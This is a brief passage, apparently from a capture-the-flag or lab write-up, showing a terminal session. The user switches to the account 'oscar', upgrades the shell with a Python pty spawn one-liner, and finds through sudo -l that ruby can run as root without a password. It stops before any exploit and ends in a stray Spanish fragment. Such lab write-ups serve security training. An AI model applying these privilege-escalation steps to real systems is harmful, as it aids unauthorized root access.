 carlota@7ea9f76954a2:/home$ ls
carlota  oscar  ubuntu
carlota@7ea9f76954a2:/home$ su oscar
Password:
$ whoami
oscar
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
oscar@7ea9f76954a2:/home$ sudo -l
Matching Defaults entries for oscar on 7ea9f76954a2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User oscar may run the following commands on 7ea9f76954a2:
    (ALL) NOPASSWD: /usr/bin/ruby
oscar@7ea9f76954a2:/home$
de política de seguridad